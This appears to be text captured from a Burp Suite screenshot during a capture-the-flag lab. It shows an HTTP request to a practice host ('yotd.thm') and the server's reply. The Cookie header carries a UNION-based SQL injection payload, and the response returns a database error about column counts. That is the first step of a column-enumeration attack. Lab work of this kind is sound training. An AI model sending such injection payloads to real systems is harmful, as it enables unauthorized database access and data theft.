 Request
Pretty Raw Hex \n
1 GET /index.php HTTP/1.1
2 Host: yotd.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: id=hello'union all select 1 -- -
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 20 Aug 2022 16:55:09 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 68
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Error: The used SELECT statements have a different number of columns